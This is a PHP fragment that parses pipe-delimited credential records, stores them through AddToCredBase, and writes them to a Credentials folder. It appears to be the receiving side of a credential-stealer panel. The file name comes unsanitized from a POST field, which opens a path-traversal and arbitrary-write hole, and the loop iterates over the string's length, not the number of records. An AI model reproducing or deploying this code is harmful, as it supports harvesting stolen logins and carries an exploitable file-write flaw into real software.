 function Parse_Credentials($string, $symbol)
{
$s_id = $_POST["id"];
$p1 = explode($symbol, strfix($string));
for ($c = -1; $c++ < strlen($string);)
{
if ($p1[$c] <> '')
{
$p2 = explode('|', $p1[$c]);
AddToCredBase($p2[0], $p2[1], $p2[2], $p2[3], $p2[4]);
$p3 = $p3 . $p2[1] . " (" . $p2[0] . ")" . "\n\t" . $p2[2] . "\n\t" . $p2[3] . "\n\t" . $p2[4] . "
\n\n";
}
}
file_put_contents('./Credentials/' . $_POST["id"] , $p3);
}